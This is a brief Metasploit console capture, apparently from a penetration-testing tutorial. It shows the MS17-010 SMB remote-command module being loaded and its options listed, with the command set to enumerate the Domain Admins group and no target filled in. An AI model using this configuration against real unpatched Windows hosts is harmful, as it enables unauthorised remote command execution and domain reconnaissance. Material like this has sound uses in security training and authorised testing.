 msf6 > use 2
msf6 auxiliary(admin/smb/ms17_010_command) > options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
COMMAND net group "Domain Admins" /domain yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/smb/ms17_010_command) >
KALI LINU